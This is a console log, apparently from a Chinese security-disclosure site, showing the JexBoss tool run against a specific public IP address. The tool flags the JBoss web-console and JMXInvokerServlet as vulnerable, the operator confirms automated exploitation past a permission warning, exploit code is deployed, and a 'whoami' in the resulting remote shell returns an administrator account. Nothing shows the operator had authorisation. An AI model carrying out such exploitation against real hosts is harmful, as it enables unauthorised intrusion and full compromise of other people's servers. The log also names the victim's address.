 管理员: SQLMap - python jboss.py http://218.29.103.146
    cmd=raw_input("Shell> "+ENDC)
KeyboardInterrupt
D:\Python27>python jboss.py http://218.29.103.146
←[31m
 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
 ¦                                                      ¦
 ¦ @author:  Joao Filho Matos Figueiredo                ¦
 ¦ @contact: joaomatosf@gmail.com                       ¦
 ¦                                                      ¦
 ¦ @update: https://github.com/joaomatosf/jexboss       ¦
 #______________________________________________________#
←[32m ** Checking Host: http://218.29.103.146 **
←[32m * Checking web-console:   ←[0m ←[91m[ VULNERABLE ]←[0m
←[32m * Checking jmx-console:   ←[0m ←[32m[ OK ]
←[32m * Checking JMXInvokerServlet:     ←[0m ←[91m[ VULNERABLE ]←[0m
←[94m
 * Do you want to try to run an automated exploitation via "←[1mweb-console←[0m"
 ?
   This operation will provide a simple command shell to execute commands on the
 server..
←[91m   Continue only if you have permission!←[0m
   yes/NO ? yes
←[32m
 * Sending exploit code to http://218.29.103.146. Wait...
←[32m * Successfully deployed code! Starting command shell, wait...
←[0m
 * - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - -
- - - *
←[91m * http://218.29.103.146:
←[0m
 <head <head <head ←[94m[Type commands or "exit" to finish]
Shell> ←[0mwhoami
win-rbduhi5anja\administrator
←[94m[Type commands or "exit" to finish]
Shell> ←[0m
www.wooyun.org